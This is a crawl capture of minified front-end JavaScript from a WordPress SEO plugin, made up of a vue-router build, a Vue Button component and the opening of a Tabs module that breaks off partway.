  */const G=typeof document<"u";function at(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const w=Object.assign;function ue(e,t){const n={};for(const r in t){const o=t[r];n[r]=L(o)?o.map(e):e(o)}return n}const F=()=>{},L=Array.isArray,Ge=/#/g,lt=/&/g,ut=/\//g,ft=/=/g,ht=/\?/g,Ue=/\+/g,pt=/%5B/g,dt=/%5D/g,Ve=/%5E/g,mt=/%60/g,Ke=/%7B/g,gt=/%7C/g,De=/%7D/g,vt=/%20/g;function ge(e){return encodeURI(""+e).replace(gt,"|").replace(pt,"[").replace(dt,"]")}function yt(e){return ge(e).replace(Ke,"{").replace(De,"}").replace(Ve,"^")}function pe(e){return ge(e).replace(Ue,"%2B").replace(vt,"+").replace(Ge,"%23").replace(lt,"%26").replace(mt,"`").replace(Ke,"{").replace(De,"}").replace(Ve,"^")}function Rt(e){return pe(e).replace(ft,"%3D")}function Et(e){return ge(e).replace(Ge,"%23").replace(ht,"%3F")}function Pt(e){return e==null?"":Et(e).replace(ut,"%2F")}function X(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const wt=/\/$/,St=e=>e.replace(wt,"");function fe(e,t,n="/"){let r,o={},a="",d="";const g=t.indexOf("#");let c=t.indexOf("?");return g<c&&g>=0&&(c=-1),c>-1&&(r=t.slice(0,c),a=t.slice(c+1,g>-1?g:t.length),o=e(a)),g>-1&&(r=r||t.slice(0,g),d=t.slice(g,t.length)),r=Ct(r??t,n),{fullPath:r+(a&&"?")+a+d,path:r,query:o,hash:X(d)}}function _t(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function _e(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function bt(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&U(t.matched[r],n.matched[o])&&Qe(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function U(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Qe(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!kt(e[n],t[n]))return!1;return!0}function kt(e,t){return L(e)?be(e,t):L(t)?be(t,e):e===t}function be(e,t){return L(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ct(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let a=n.length-1,d,g;for(d=0;d<r.length;d++)if(g=r[d],g!==".")if(g==="..")a>1&&a--;else break;return n.slice(0,a).join("/")+"/"+r.slice(d).join("/")}const j={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Z;(function(e){e.pop="pop",e.push="push"})(Z||(Z={}));var Y;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Y||(Y={}));function At(e){if(!e)if(G){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),St(e)}const Ot=/^[^#]+#/;function xt(e,t){return e.replace(Ot,"#")+t}function Mt(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const te=()=>({left:window.scrollX,top:window.scrollY});function It(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Mt(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function ke(e,t){return(history.state?history.state.position-t:-1)+e}const de=new Map;function Lt(e,t){de.set(e,t)}function Nt(e){const t=de.get(e);return de.delete(e),t}let Tt=()=>location.protocol+"//"+location.host;function We(e,t){const{pathname:n,search:r,hash:o}=t,a=e.indexOf("#");if(a>-1){let g=o.includes(e.slice(a))?e.slice(a).length:1,c=o.slice(g);return c[0]!=="/"&&(c="/"+c),_e(c,"")}return _e(n,e)+r+o}function $t(e,t,n,r){let o=[],a=[],d=null;const g=({state:l})=>{const u=We(e,location),P=n.value,S=t.value;let k=0;if(l){if(n.value=u,t.value=l,d&&d===P){d=null;return}k=S?l.position-S.position:0}else r(u);o.forEach(C=>{C(n.value,P,{delta:k,type:Z.pop,direction:k?k>0?Y.forward:Y.back:Y.unknown})})};function c(){d=n.value}function f(l){o.push(l);const u=()=>{const P=o.indexOf(l);P>-1&&o.splice(P,1)};return a.push(u),u}function h(){const{history:l}=window;l.state&&l.replaceState(w({},l.state,{scroll:te()}),"")}function i(){for(const l of a)l();a=[],window.removeEventListener("popstate",g),window.removeEventListener("beforeunload",h)}return window.addEventListener("popstate",g),window.addEventListener("beforeunload",h,{passive:!0}),{pauseListeners:c,listen:f,destroy:i}}function Ce(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?te():null}}function jt(e){const{history:t,location:n}=window,r={value:We(e,n)},o={value:t.state};o.value||a(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function a(c,f,h){const i=e.indexOf("#"),l=i>-1?(n.host&&document.querySelector("base")?e:e.slice(i))+c:Tt()+e+c;try{t[h?"replaceState":"pushState"](f,"",l),o.value=f}catch(u){console.error(u),n[h?"replace":"assign"](l)}}function d(c,f){const h=w({},t.state,Ce(o.value.back,c,o.value.forward,!0),f,{position:o.value.position});a(c,h,!0),r.value=c}function g(c,f){const h=w({},o.value,t.state,{forward:c,scroll:te()});a(h.current,h,!0);const i=w({},Ce(r.value,c,null),{position:h.position+1},f);a(c,i,!1),r.value=c}return{location:r,state:o,push:g,replace:d}}function Ht(e){e=At(e);const t=jt(e),n=$t(e,t.state,t.location,t.replace);function r(a,d=!0){d||n.pauseListeners(),history.go(a)}const o=w({location:"",base:e,go:r,createHref:xt.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function pn(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Ht(e)}function Bt(e){return typeof e=="string"||e&&typeof e=="object"}function Fe(e){return typeof e=="string"||typeof e=="symbol"}const Ye=Symbol("");var Ae;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ae||(Ae={}));function V(e,t){return w(new Error,{type:e,[Ye]:!0},t)}function T(e,t){return e instanceof Error&&Ye in e&&(t==null||!!(e.type&t))}const Oe="[^/]+?",qt={sensitive:!1,strict:!1,start:!0,end:!0},zt=/[.+*?^${}()[\]/\\]/g;function Gt(e,t){const n=w({},qt,t),r=[];let o=n.start?"^":"";const a=[];for(const f of e){const h=f.length?[]:[90];n.strict&&!f.length&&(o+="/");for(let i=0;i<f.length;i++){const l=f[i];let u=40+(n.sensitive?.25:0);if(l.type===0)i||(o+="/"),o+=l.value.replace(zt,"\\$&"),u+=40;else if(l.type===1){const{value:P,repeatable:S,optional:k,regexp:C}=l;a.push({name:P,repeatable:S,optional:k});const E=C||Oe;if(E!==Oe){u+=10;try{new RegExp(`(${E})`)}catch(I){throw new Error(`Invalid custom RegExp for param "${P}" (${E}): `+I.message)}}let _=S?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;i||(_=k&&f.length<2?`(?:/${_})`:"/"+_),k&&(_+="?"),o+=_,u+=20,k&&(u+=-8),S&&(u+=-20),E===".*"&&(u+=-50)}h.push(u)}r.push(h)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const d=new RegExp(o,n.sensitive?"":"i");function g(f){const h=f.match(d),i={};if(!h)return null;for(let l=1;l<h.length;l++){const u=h[l]||"",P=a[l-1];i[P.name]=u&&P.repeatable?u.split("/"):u}return i}function c(f){let h="",i=!1;for(const l of e){(!i||!h.endsWith("/"))&&(h+="/"),i=!1;for(const u of l)if(u.type===0)h+=u.value;else if(u.type===1){const{value:P,repeatable:S,optional:k}=u,C=P in f?f[P]:"";if(L(C)&&!S)throw new Error(`Provided param "${P}" is an array but it is not repeatable (* or + modifiers)`);const E=L(C)?C.join("/"):C;if(!E)if(k)l.length<2&&(h.endsWith("/")?h=h.slice(0,-1):i=!0);else throw new Error(`Missing required param "${P}"`);h+=E}}return h||"/"}return{re:d,score:r,keys:a,parse:g,stringify:c}}function Ut(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Xe(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const a=Ut(r[n],o[n]);if(a)return a;n++}if(Math.abs(o.length-r.length)===1){if(xe(r))return 1;if(xe(o))return-1}return o.length-r.length}function xe(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Vt={type:0,value:""},Kt=/[a-zA-Z0-9_]/;function Dt(e){if(!e)return[[]];if(e==="/")return[[Vt]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(u){throw new Error(`ERR (${n})/"${f}": ${u}`)}let n=0,r=n;const o=[];let a;function d(){a&&o.push(a),a=[]}let g=0,c,f="",h="";function i(){f&&(n===0?a.push({type:0,value:f}):n===1||n===2||n===3?(a.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),a.push({type:1,value:f,regexp:h,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),f="")}function l(){f+=c}for(;g<e.length;){if(c=e[g++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(f&&i(),d()):c===":"?(i(),n=1):l();break;case 4:l(),n=r;break;case 1:c==="("?n=2:Kt.test(c)?l():(i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--);break;case 2:c===")"?h[h.length-1]=="\\"?h=h.slice(0,-1)+c:n=3:h+=c;break;case 3:i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--,h="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),i(),d(),o}function Qt(e,t,n){const r=Gt(Dt(e.path),n),o=w(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function Wt(e,t){const n=[],r=new Map;t=Le({strict:!1,end:!0,sensitive:!1},t);function o(i){return r.get(i)}function a(i,l,u){const P=!u,S=Ft(i);S.aliasOf=u&&u.record;const k=Le(t,i),C=[S];if("alias"in i){const I=typeof i.alias=="string"?[i.alias]:i.alias;for(const B of I)C.push(w({},S,{components:u?u.record.components:S.components,path:B,aliasOf:u?u.record:S}))}let E,_;for(const I of C){const{path:B}=I;if(l&&B[0]!=="/"){const $=l.record.path,M=$[$.length-1]==="/"?"":"/";I.path=l.record.path+(B&&M+B)}if(E=Qt(I,l,k),u?u.alias.push(E):(_=_||E,_!==E&&_.alias.push(E),P&&i.name&&!Ie(E)&&d(i.name)),Ze(E)&&c(E),S.children){const $=S.children;for(let M=0;M<$.length;M++)a($[M],E,u&&u.children[M])}u=u||E}return _?()=>{d(_)}:F}function d(i){if(Fe(i)){const l=r.get(i);l&&(r.delete(i),n.splice(n.indexOf(l),1),l.children.forEach(d),l.alias.forEach(d))}else{const l=n.indexOf(i);l>-1&&(n.splice(l,1),i.record.name&&r.delete(i.record.name),i.children.forEach(d),i.alias.forEach(d))}}function g(){return n}function c(i){const l=Zt(i,n);n.splice(l,0,i),i.record.name&&!Ie(i)&&r.set(i.record.name,i)}function f(i,l){let u,P={},S,k;if("name"in i&&i.name){if(u=r.get(i.name),!u)throw V(1,{location:i});k=u.record.name,P=w(Me(l.params,u.keys.filter(_=>!_.optional).concat(u.parent?u.parent.keys.filter(_=>_.optional):[]).map(_=>_.name)),i.params&&Me(i.params,u.keys.map(_=>_.name))),S=u.stringify(P)}else if(i.path!=null)S=i.path,u=n.find(_=>_.re.test(S)),u&&(P=u.parse(S),k=u.record.name);else{if(u=l.name?r.get(l.name):n.find(_=>_.re.test(l.path)),!u)throw V(1,{location:i,currentLocation:l});k=u.record.name,P=w({},l.params,i.params),S=u.stringify(P)}const C=[];let E=u;for(;E;)C.unshift(E.record),E=E.parent;return{name:k,path:S,params:P,matched:C,meta:Xt(C)}}e.forEach(i=>a(i));function h(){n.length=0,r.clear()}return{addRoute:a,resolve:f,removeRoute:d,clearRoutes:h,getRoutes:g,getRecordMatcher:o}}function Me(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Ft(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Yt(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Yt(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Ie(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Xt(e){return e.reduce((t,n)=>w(t,n.meta),{})}function Le(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Zt(e,t){let n=0,r=t.length;for(;n!==r;){const a=n+r>>1;Xe(e,t[a])<0?r=a:n=a+1}const o=Jt(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function Jt(e){let t=e;for(;t=t.parent;)if(Ze(t)&&Xe(e,t)===0)return t}function Ze({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function en(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const a=r[o].replace(Ue," "),d=a.indexOf("="),g=X(d<0?a:a.slice(0,d)),c=d<0?null:X(a.slice(d+1));if(g in t){let f=t[g];L(f)||(f=t[g]=[f]),f.push(c)}else t[g]=c}return t}function Ne(e){let t="";for(let n in e){const r=e[n];if(n=Rt(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(L(r)?r.map(a=>a&&pe(a)):[r&&pe(r)]).forEach(a=>{a!==void 0&&(t+=(t.length?"&":"")+n,a!=null&&(t+="="+a))})}return t}function tn(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=L(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const nn=Symbol(""),Te=Symbol(""),ne=Symbol(""),ve=Symbol(""),me=Symbol("");function Q(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function H(e,t,n,r,o,a=d=>d()){const d=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((g,c)=>{const f=l=>{l===!1?c(V(4,{from:n,to:t})):l instanceof Error?c(l):Bt(l)?c(V(2,{from:t,to:l})):(d&&r.enterCallbacks[o]===d&&typeof l=="function"&&d.push(l),g())},h=a(()=>e.call(r&&r.instances[o],t,n,f));let i=Promise.resolve(h);e.length<3&&(i=i.then(f)),i.catch(l=>c(l))})}function he(e,t,n,r,o=a=>a()){const a=[];for(const d of e)for(const g in d.components){let c=d.components[g];if(!(t!=="beforeRouteEnter"&&!d.instances[g]))if(rn(c)){const h=(c.__vccOpts||c)[t];h&&a.push(H(h,n,r,d,g,o))}else{let f=c();a.push(()=>f.then(h=>{if(!h)return Promise.reject(new Error(`Couldn't resolve component "${g}" at "${d.path}"`));const i=at(h)?h.default:h;d.components[g]=i;const u=(i.__vccOpts||i)[t];return u&&H(u,n,r,d,g,o)()}))}}return a}function rn(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function $e(e){const t=q(ne),n=q(ve),r=N(()=>{const c=W(e.to);return t.resolve(c)}),o=N(()=>{const{matched:c}=r.value,{length:f}=c,h=c[f-1],i=n.matched;if(!h||!i.length)return-1;const l=i.findIndex(U.bind(null,h));if(l>-1)return l;const u=je(c[f-2]);return f>1&&je(h)===u&&i[i.length-1].path!==u?i.findIndex(U.bind(null,c[f-2])):l}),a=N(()=>o.value>-1&&an(n.params,r.value.params)),d=N(()=>o.value>-1&&o.value===n.matched.length-1&&Qe(n.params,r.value.params));function g(c={}){return cn(c)?t[W(e.replace)?"replace":"push"](W(e.to)).catch(F):Promise.resolve()}return{route:r,href:N(()=>r.value.href),isActive:a,isExactActive:d,navigate:g}}const on=qe({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:$e,setup(e,{slots:t}){const n=st($e(e)),{options:r}=q(ne),o=N(()=>({[He(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[He(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const a=t.default&&t.default(n);return e.custom?a:ze("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},a)}}}),sn=on;function cn(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function an(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!L(o)||o.length!==r.length||r.some((a,d)=>a!==o[d]))return!1}return!0}function je(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const He=(e,t,n)=>e??t??n,ln=qe({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=q(me),o=N(()=>e.route||r.value),a=q(Te,0),d=N(()=>{let f=W(a);const{matched:h}=o.value;let i;for(;(i=h[f])&&!i.components;)f++;return f}),g=N(()=>o.value.matched[d.value]);le(Te,N(()=>d.value+1)),le(nn,g),le(me,o);const c=ct();return it(()=>[c.value,g.value,e.name],([f,h,i],[l,u,P])=>{h&&(h.instances[i]=f,u&&u!==h&&f&&f===l&&(h.leaveGuards.size||(h.leaveGuards=u.leaveGuards),h.updateGuards.size||(h.updateGuards=u.updateGuards))),f&&h&&(!u||!U(h,u)||!l)&&(h.enterCallbacks[i]||[]).forEach(S=>S(f))},{flush:"post"}),()=>{const f=o.value,h=e.name,i=g.value,l=i&&i.components[h];if(!l)return Be(n.default,{Component:l,route:f});const u=i.props[h],P=u?u===!0?f.params:typeof u=="function"?u(f):u:null,k=ze(l,w({},P,t,{onVnodeUnmounted:C=>{C.component.isUnmounted&&(i.instances[h]=null)},ref:c}));return Be(n.default,{Component:k,route:f})||k}}});function Be(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const un=ln;function dn(e){const t=Wt(e.routes,e),n=e.parseQuery||en,r=e.stringifyQuery||Ne,o=e.history,a=Q(),d=Q(),g=Q(),c=nt(j);let f=j;G&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const h=ue.bind(null,s=>""+s),i=ue.bind(null,Pt),l=ue.bind(null,X);function u(s,m){let p,v;return Fe(s)?(p=t.getRecordMatcher(s),v=m):v=s,t.addRoute(v,p)}function P(s){const m=t.getRecordMatcher(s);m&&t.removeRoute(m)}function S(){return t.getRoutes().map(s=>s.record)}function k(s){return!!t.getRecordMatcher(s)}function C(s,m){if(m=w({},m||c.value),typeof s=="string"){const y=fe(n,s,m.path),O=t.resolve({path:y.path},m),D=o.createHref(y.fullPath);return w(y,O,{params:l(O.params),hash:X(y.hash),redirectedFrom:void 0,href:D})}let p;if(s.path!=null)p=w({},s,{path:fe(n,s.path,m.path).path});else{const y=w({},s.params);for(const O in y)y[O]==null&&delete y[O];p=w({},s,{params:i(y)}),m.params=i(m.params)}const v=t.resolve(p,m),b=s.hash||"";v.params=h(l(v.params));const A=_t(r,w({},s,{hash:yt(b),path:v.path})),R=o.createHref(A);return w({fullPath:A,hash:b,query:r===Ne?tn(s.query):s.query||{}},v,{redirectedFrom:void 0,href:R})}function E(s){return typeof s=="string"?fe(n,s,c.value.path):w({},s)}function _(s,m){if(f!==s)return V(8,{from:m,to:s})}function I(s){return M(s)}function B(s){return I(w(E(s),{replace:!0}))}function $(s){const m=s.matched[s.matched.length-1];if(m&&m.redirect){const{redirect:p}=m;let v=typeof p=="function"?p(s):p;return typeof v=="string"&&(v=v.includes("?")||v.includes("#")?v=E(v):{path:v},v.params={}),w({query:s.query,hash:s.hash,params:v.path!=null?{}:s.params},v)}}function M(s,m){const p=f=C(s),v=c.value,b=s.state,A=s.force,R=s.replace===!0,y=$(p);if(y)return M(w(E(y),{state:typeof y=="object"?w({},b,y.state):b,force:A,replace:R}),m||p);const O=p;O.redirectedFrom=m;let D;return!A&&bt(r,v,p)&&(D=V(16,{to:O,from:v}),we(v,v,!0,!1)),(D?Promise.resolve(D):ye(O,v)).catch(x=>T(x)?T(x,2)?x:ce(x):se(x,O,v)).then(x=>{if(x){if(T(x,2))return M(w({replace:R},E(x.to),{state:typeof x.to=="object"?w({},b,x.to.state):b,force:A}),m||O)}else x=Ee(O,v,!0,R,b);return Re(O,v,x),x})}function Je(s,m){const p=_(s,m);return p?Promise.reject(p):Promise.resolve()}function re(s){const m=ee.values().next().value;return m&&typeof m.runWithContext=="function"?m.runWithContext(s):s()}function ye(s,m){let p;const[v,b,A]=fn(s,m);p=he(v.reverse(),"beforeRouteLeave",s,m);for(const y of v)y.leaveGuards.forEach(O=>{p.push(H(O,s,m))});const R=Je.bind(null,s,m);return p.push(R),z(p).then(()=>{p=[];for(const y of a.list())p.push(H(y,s,m));return p.push(R),z(p)}).then(()=>{p=he(b,"beforeRouteUpdate",s,m);for(const y of b)y.updateGuards.forEach(O=>{p.push(H(O,s,m))});return p.push(R),z(p)}).then(()=>{p=[];for(const y of A)if(y.beforeEnter)if(L(y.beforeEnter))for(const O of y.beforeEnter)p.push(H(O,s,m));else p.push(H(y.beforeEnter,s,m));return p.push(R),z(p)}).then(()=>(s.matched.forEach(y=>y.enterCallbacks={}),p=he(A,"beforeRouteEnter",s,m,re),p.push(R),z(p))).then(()=>{p=[];for(const y of d.list())p.push(H(y,s,m));return p.push(R),z(p)}).catch(y=>T(y,8)?y:Promise.reject(y))}function Re(s,m,p){g.list().forEach(v=>re(()=>v(s,m,p)))}function Ee(s,m,p,v,b){const A=_(s,m);if(A)return A;const R=m===j,y=G?history.state:{};p&&(v||R?o.replace(s.fullPath,w({scroll:R&&y&&y.scroll},b)):o.push(s.fullPath,b)),c.value=s,we(s,m,p,R),ce()}let K;function et(){K||(K=o.listen((s,m,p)=>{if(!Se.listening)return;const v=C(s),b=$(v);if(b){M(w(b,{replace:!0}),v).catch(F);return}f=v;const A=c.value;G&&Lt(ke(A.fullPath,p.delta),te()),ye(v,A).catch(R=>T(R,12)?R:T(R,2)?(M(R.to,v).then(y=>{T(y,20)&&!p.delta&&p.type===Z.pop&&o.go(-1,!1)}).catch(F),Promise.reject()):(p.delta&&o.go(-p.delta,!1),se(R,v,A))).then(R=>{R=R||Ee(v,A,!1),R&&(p.delta&&!T(R,8)?o.go(-p.delta,!1):p.type===Z.pop&&T(R,20)&&o.go(-1,!1)),Re(v,A,R)}).catch(F)}))}let oe=Q(),Pe=Q(),J;function se(s,m,p){ce(s);const v=Pe.list();return v.length?v.forEach(b=>b(s,m,p)):console.error(s),Promise.reject(s)}function tt(){return J&&c.value!==j?Promise.resolve():new Promise((s,m)=>{oe.add([s,m])})}function ce(s){return J||(J=!s,et(),oe.list().forEach(([m,p])=>s?p(s):m()),oe.reset()),s}function we(s,m,p,v){const{scrollBehavior:b}=e;if(!G||!b)return Promise.resolve();const A=!p&&Nt(ke(s.fullPath,0))||(v||!p)&&history.state&&history.state.scroll||null;return ot().then(()=>b(s,m,A)).then(R=>R&&It(R)).catch(R=>se(R,s,m))}const ie=s=>o.go(s);let ae;const ee=new Set,Se={currentRoute:c,listening:!0,addRoute:u,removeRoute:P,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:S,resolve:C,options:e,push:I,replace:B,go:ie,back:()=>ie(-1),forward:()=>ie(1),beforeEach:a.add,beforeResolve:d.add,afterEach:g.add,onError:Pe.add,isReady:tt,install(s){const m=this;s.component("RouterLink",sn),s.component("RouterView",un),s.config.globalProperties.$router=m,Object.defineProperty(s.config.globalProperties,"$route",{enumerable:!0,get:()=>W(c)}),G&&!ae&&c.value===j&&(ae=!0,I(o.location).catch(b=>{}));const p={};for(const b in j)Object.defineProperty(p,b,{get:()=>c.value[b],enumerable:!0});s.provide(ne,m),s.provide(ve,rt(p)),s.provide(me,c);const v=s.unmount;ee.add(s),s.unmount=function(){ee.delete(s),ee.size<1&&(f=j,K&&K(),K=null,c.value=j,ae=!1,J=!1),v()}}};function z(s){return s.reduce((m,p)=>m.then(()=>re(p)),Promise.resolve())}return Se}function fn(e,t){const n=[],r=[],o=[],a=Math.max(t.matched.length,e.matched.length);for(let d=0;d<a;d++){const g=t.matched[d];g&&(e.matched.find(f=>U(f,g))?r.push(g):n.push(g));const c=e.matched[d];c&&(t.matched.find(f=>U(f,c))||o.push(c))}return[n,r,o]}function mn(){return q(ne)}function gn(e){return q(ve)}export{pn as a,Ht as b,dn as c,mn as d,gn as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Button.277f0e3d.js
body_size: 1947
content:
import{_ as y}from"./_plugin-vue_export-helper.eefbdd86.js";import{o as a,c as u,ae as d,_ as c,a1 as i,a2 as b,a3 as s,R as m,a4 as r,$ as f,a5 as k}from"./runtime-core.esm-bundler.ce5add0b.js";import{_ as B}from"./default-i18n.368c2d5c.js";const p={props:{dark:Boolean}},h=c("div",{class:"double-bounce1"},null,-1),w=c("div",{class:"double-bounce2"},null,-1),$=[h,w];function v(e,g,l,t,n,o){return a(),u("div",{class:d(["aioseo-loading-spinner",{dark:l.dark}])},$,2)}const S=y(p,[["render",v]]),C={key:0,class:"new-badge"},L={__name:"Button",props:{color:String,tag:{type:String,default:"button",description:"Button html tag"},block:Boolean,loading:Boolean,wide:Boolean,disabled:Boolean,type:{type:String,default:"default",description:"Button type (blue|black|green|red|gray|wp-blue)"},nativeType:{type:String,default:"button",description:"Button native type (e.g button, input etc)"},size:{type:String,default:"",description:"Button size (small-table|small|medium|large)"},link:{type:Boolean,description:"Whether button is a link (no borders or background)"},to:{type:[Object,String],description:"The router link object or string"},newBadge:{type:Boolean,description:"Whether to show the new badge"}},setup(e){const l={newBadge:B("NEW!","all-in-one-seo-pack")};return(t,n)=>(a(),i(k(e.tag),{type:e.tag==="button"?e.nativeType:"",disabled:e.disabled||e.loading,to:e.tag==="router-link"?e.to:"",onMouseenter:n[0]||(n[0]=o=>t.$emit("mouseenter",o)),onMouseleave:n[1]||(n[1]=o=>t.$emit("mouseleave",o)),class:d(["aioseo-button",[{[e.type]:e.type},{[e.size]:e.size},{"btn-link":e.link},{disabled:e.disabled&&e.tag!=="button"},{color:e.color},{loading:e.loading}]])},{default:b(()=>[s(t.$slots,"loading",{},()=>[e.loading?(a(),i(m(S),{key:0,dark:e.type==="gray"},null,8,["dark"])):r("",!0)]),s(t.$slots,"default"),e.newBadge&&!e.loading?(a(),u("span",C,f(l.newBadge),1)):r("",!0)]),_:3},40,["type","disabled","to","class"]))}};export{S as C,L as _};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Tabs.9cad5d60.js
body_size: 25477
content:
import{c as To,T as pt,v as vt,a as Se}from"./runtime-dom.esm-bundler.dc49ee3e.js";import{u as ht}from"./vue-router.53cc8f39.js";import{a as Ne,c as mt,u as bt}from"./index.e0fdfdc6.js";import{_ as yt}from"./Button.277f0e3d.js";import{C as gt}from"./ProBadge.e6ec5f9a.js";import{S as wt}from"./Caret.cd869c5d.js";import{S as _t}from"./Information.98ebb530.js";import{T as Tt}from"./Slide.3003ef51.js";import{V as pe,aY as St,Z as H,a9 as De,b6 as Fe,U as $t,W as w,f as je,n as ce,b4 as Ve,g as Ct,v as ne,X as Pt,Y as y,R as Mt,a$ as Et,ap as Ao,F as q,h as Lo,o as v,c as g,_,a3 as O,ae as A,a0 as Y,x as ve,an as kt,aj as He,a1 as ue,a2 as N,ad as Ot,a5 as Ye,a6 as W,l as x,af as se,$ as P,a4 as S,a7 as ae}from"./runtime-core.esm-bundler.ce5add0b.js";import"./translations.5e539ab1.js";import{_ as At}from"./_plugin-vue_export-helper.eefbdd86.js";import{_ as K}from"./default-i18n.368c2d5c.js";const Lt=()=>({processSaveChanges:t=>{window.aioseoBus.$emit("saving-changes");const n=Ne();n.loading=!0;let o=!1,r=!1,i="saveChanges";setTimeout(()=>{o=!0,r&&(n.loading=!1)},1500);const 